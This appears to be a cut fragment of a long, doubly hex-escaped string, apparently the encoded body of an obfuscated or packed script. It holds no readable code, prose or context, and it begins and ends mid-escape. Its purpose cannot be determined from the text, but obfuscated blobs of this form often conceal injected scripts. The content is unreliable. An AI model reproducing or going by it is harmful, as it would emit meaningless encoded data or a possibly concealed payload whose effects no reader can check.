x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x4a\x5